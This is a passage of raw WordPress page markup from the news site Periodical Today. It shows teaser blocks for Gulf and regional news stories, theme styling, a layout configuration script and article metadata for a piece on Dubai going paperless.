                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uaes-mbz-sat-satellite-launched-successfully-a-new-milestone-in-space-technology/" rel="bookmark" class="td-image-wrap " title="UAE&#8217;s MBZ-SAT Satellite Launched Successfully, A New Milestone in Space Technology" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/01/download-21.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uaes-mbz-sat-satellite-launched-successfully-a-new-milestone-in-space-technology/" rel="bookmark" title="UAE&#8217;s MBZ-SAT Satellite Launched Successfully, A New Milestone in Space Technology" data-wpel-link="internal">UAE&#8217;s MBZ-SAT Satellite Launched Successfully, A New Milestone in Space Technology</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-15T06:52:07+00:00" >January 15, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uaes-mbz-sat-satellite-launched-successfully-a-new-milestone-in-space-technology/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The satellite offers enhanced capabilities, featuring double the image resolution, ten times more images, and four times faster data transmission speeds. These advancements will aid in applications like environmental monitoring, infrastructure management, and disaster relief efforts</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uaes-mbz-sat-satellite-launched-successfully-a-new-milestone-in-space-technology/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-brigadier-bin-faris-asks-motorists-to-take-road-safety-precautions/" rel="bookmark" class="td-image-wrap " title="UAE: Brigadier Bin Faris asks motorists to take road safety precautions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/12/321960389_488572386743831_3889929808190148899_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-brigadier-bin-faris-asks-motorists-to-take-road-safety-precautions/" rel="bookmark" title="UAE: Brigadier Bin Faris asks motorists to take road safety precautions" data-wpel-link="internal">UAE: Brigadier Bin Faris asks motorists to take road safety precautions</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-29T07:36:05+00:00" >December 29, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-brigadier-bin-faris-asks-motorists-to-take-road-safety-precautions/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">United Arab Emirates: Brigadier Turki Abdurrahman Bin Faris, Acting Director of the General Department of Operations, called all the motorists to ensure extra safety during the unstable weather conditions in the United Arab Emirates.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-brigadier-bin-faris-asks-motorists-to-take-road-safety-precautions/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/indian-eam-jaishankar-participates-in-brussels-digital-and-clean-energy-stakeholder-event/" rel="bookmark" class="td-image-wrap " title="Indian EAM Jaishankar participates in Brussels Digital and Clean Energy Stakeholder Event" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/05/jpg_20230412_104515_0000.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/indian-eam-jaishankar-participates-in-brussels-digital-and-clean-energy-stakeholder-event/" rel="bookmark" title="Indian EAM Jaishankar participates in Brussels Digital and Clean Energy Stakeholder Event" data-wpel-link="internal">Indian EAM Jaishankar participates in Brussels Digital and Clean Energy Stakeholder Event</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/news/" class="td-post-category" data-wpel-link="internal">News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-17T19:59:13+00:00" >May 17, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/indian-eam-jaishankar-participates-in-brussels-digital-and-clean-energy-stakeholder-event/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">External Affairs Minister (EAM) S Jaishankar has recently taken part in the Digital and Clean Energy Stakeholder Event held in Brussels. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/indian-eam-jaishankar-participates-in-brussels-digital-and-clean-energy-stakeholder-event/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_162 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_162" >
<style>
.td-theme-wrap .tdi_75_162 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_162 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_162 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_162 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_162 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_162 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_162 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_162 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_162 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_162 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_162 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_162 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_162 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_162 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_162 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_162 .td-read-more a,
            .td-theme-wrap .tdi_75_162 .td-weather-information:before,
            .td-theme-wrap .tdi_75_162 .td-weather-week:before,
            .td-theme-wrap .tdi_75_162 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_162 .td-post-category,
            .td-theme-wrap .tdi_75_162 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_162{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_162{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_162 .td-block-title a,
				.tdi_75_162 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_162 .td-block-title{
					text-align: left;
				}.tdi_75_162.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_162.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_162.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_162.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_162.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_162.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_162 .td-block-title a,
				.tdi_75_162 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_383 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_383" >
<style>

/* inline tdc_css att */

.tdi_76_383{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_383 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_383 .td-image-container{
                	display: none;
                }.tdi_76_383 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_383 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_383 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_383 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_383 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_383 .td-post-vid-time{
					display: block;
				}.tdi_76_383 .td-post-category{
					display: none;
				}.tdi_76_383 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_383 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_383 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_383 .td-read-more{
					display: none;
				}.tdi_76_383 .td-author-date{
					display: none;
				}.tdi_76_383 .td-post-author-name{
					display: none;
				}.tdi_76_383 .td-post-date,
				.tdi_76_383 .td-post-author-name span{
					display: none;
				}.tdi_76_383 .entry-review-stars{
					display: none;
				}.tdi_76_383 .td-icon-star,
                .tdi_76_383 .td-icon-star-empty,
                .tdi_76_383 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_383 .td-module-comments{
					display: none;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_383 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_383 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_383 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_383 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_383 .td-image-container{
					display: none;
				}.tdi_76_383 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_383 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_383 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_383 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_383 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_383 .td-image-container{
					display: none;
				}.tdi_76_383 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_383 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_383 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_383 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_383 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_383 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_383 .td-image-container{
					display: none;
				}.tdi_76_383 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_383 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_383 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_383 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_383 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_383 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_383 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_383 = new tdBlock();
block_tdi_76_383.id = "tdi_76_383";
block_tdi_76_383.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_383","tdc_css_class":"tdi_76_383","tdc_css_class_style":"tdi_76_383_rand_style"}';
block_tdi_76_383.td_column_number = "1";
block_tdi_76_383.block_type = "td_flex_block_1";
block_tdi_76_383.post_count = "3";
block_tdi_76_383.found_posts = "2961";
block_tdi_76_383.header_color = "";
block_tdi_76_383.ajax_pagination_infinite_stop = "";
block_tdi_76_383.max_num_pages = "987";
tdBlocksArray.push(block_tdi_76_383);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_383 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-records-historic-may-temperature-of-50-4oc-highest-since-2003/" rel="bookmark" class="td-image-wrap " title="UAE Records Historic May Temperature of 50.4ºC, Highest Since 2003" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/05/Screen-Shot-2025-05-24-at-10.00.15-AM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-records-historic-may-temperature-of-50-4oc-highest-since-2003/" rel="bookmark" title="UAE Records Historic May Temperature of 50.4ºC, Highest Since 2003" data-wpel-link="internal">UAE Records Historic May Temperature of 50.4ºC, Highest Since 2003</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-24T06:45:03+00:00" >May 24, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-records-historic-may-temperature-of-50-4oc-highest-since-2003/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">This new peak was confirmed by the National Centre of Meteorology (NCM) and signifies a concerning trend of rising early-season temperatures. The record-breaking heat was officially recorded at 2:30 PM local time on Friday, surpassing the previous May high of 50.2ºC set in 2009</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-records-historic-may-temperature-of-50-4oc-highest-since-2003/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/south-korean-president-visit-saudi-arabia-hold-talks-with-prince-salman/" rel="bookmark" class="td-image-wrap " title="South-Korean President visit Saudi Arabia, hold talks with Prince Salman" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/01/South-Korean-President-visit-Saudi-Arabia-hold-talks-with-Prince-Salman.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/south-korean-president-visit-saudi-arabia-hold-talks-with-prince-salman/" rel="bookmark" title="South-Korean President visit Saudi Arabia, hold talks with Prince Salman" data-wpel-link="internal">South-Korean President visit Saudi Arabia, hold talks with Prince Salman</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/" class="td-post-category" data-wpel-link="internal">Middle East</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-18T18:08:06+00:00" >January 18, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/south-korean-president-visit-saudi-arabia-hold-talks-with-prince-salman/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The crown prince of Saudi Arabia named Muhammad Bin Salman has welcomed President of South Korea Moon Jae-in on Tuesday, January 18, 2022, at...</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/south-korean-president-visit-saudi-arabia-hold-talks-with-prince-salman/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubais-highest-residence-burj-khalifa-penthouse-listed-for-51-million/" rel="bookmark" class="td-image-wrap " title="Dubai’s Highest Residence: Burj Khalifa Penthouse Listed for $51 Million" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/02/D8cYPgZ6KJaocIhD7Yd3e4qJs2o-696x463.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubais-highest-residence-burj-khalifa-penthouse-listed-for-51-million/" rel="bookmark" title="Dubai’s Highest Residence: Burj Khalifa Penthouse Listed for $51 Million" data-wpel-link="internal">Dubai’s Highest Residence: Burj Khalifa Penthouse Listed for $51 Million</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-11T07:25:15+00:00" >February 11, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubais-highest-residence-burj-khalifa-penthouse-listed-for-51-million/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Perched over 1,300 feet above the city, the penthouse provides breathtaking 360-degree views of Dubai’s skyline, the Arabian Gulf, and the vast desert landscape, offering an unmatched living experience in the heart of one of the world's most dynamic metropolises</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubais-highest-residence-burj-khalifa-penthouse-listed-for-51-million/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-12-13T10:44:13+00:00"><meta itemprop="dateModified" content="2021-12-13T10:44:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/dubai-becomes-first-government-to-go-paperless-saving-350-million/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="Dubai crown prince Sheikh Hamdan bin Mohammed bin Rashid Al Maktoum said on Saturday that the city has launched a 100 percent paperless plan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2021/12/paperless-dubai.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_885" class="tdc-zone"><div class="tdc_zone tdi_78_228  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_228{
                    min-height: 0;
                }
</style><div id="tdi_79_9e3" class="tdc-row stretch_row"><div class="vc_row tdi_80_822  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_822{
                    min-height: 0;
                }.tdi_80_822,
				.tdi_80_822 .tdc-columns{
				    display: block;
				}.tdi_80_822 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_822{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_822 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_9e3_rand_style td-element-style" ><style>
.tdi_79_9e3_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_859  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_859{
                    vertical-align: baseline;
                }.tdi_82_859 .wpb_wrapper,
				.tdi_82_859 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_859 .wpb_wrapper .tdc-elements{
				    width: 100%;
